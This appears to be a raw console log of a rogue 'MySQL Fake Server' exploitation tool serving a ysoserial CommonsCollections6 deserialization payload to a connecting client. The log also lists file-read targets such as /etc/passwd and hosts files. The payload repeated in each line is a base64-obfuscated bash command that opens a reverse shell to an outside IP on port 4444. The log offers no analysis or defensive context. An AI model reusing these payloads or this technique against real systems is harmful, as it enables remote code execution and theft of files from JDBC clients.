 ubuntu@VM-0-11-ubuntu:~/MySQL_Fake_Server$ python3.9 server.py
/home/ubuntu/MySQL_Fake_Server/server.py:17: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def accept_server(server_reader, server_writer):
/home/ubuntu/MySQL_Fake_Server/server.py:21: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def process_fileread(server_reader, server_writer,filename):
/home/ubuntu/MySQL_Fake_Server/server.py:63: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def handle_server(server_reader, server_writer):
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b'ssrf']
Load 1 yso usernames :[b'CommonsCollections6']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('39.98.121.30', 60986)
Login Username:yso_CommonsCollections6_bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTE5LjQ1LjMwLjE3Ni80NDQ0IDA+JjEK}|{base64,-d}|{bash,-i}
<= 3
Sending YSO data with params:CommonsCollections6,bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTE5LjQ1LjMwLjE3Ni80NDQ0IDA+JjEK}|{base64,-d}|{bash,-i}
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending YSO data with params:CommonsCollections6,bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTE5LjQ1LjMwLjE3Ni80NDQ0IDA+JjEK}|{base64,-d}|{bash,-i}
<= 3
Sending YSO data with params:CommonsCollections6,bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTE5LjQ1LjMwLjE3Ni80NDQ0IDA+JjEK}|{base64,-d}|{bash,-i}
<= 3
Sending YSO data with params:CommonsCollections6,bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTE5LjQ1LjMwLjE3Ni80NDQ0IDA+JjEK}|{base64,-d}|{bash,-i}
<= 3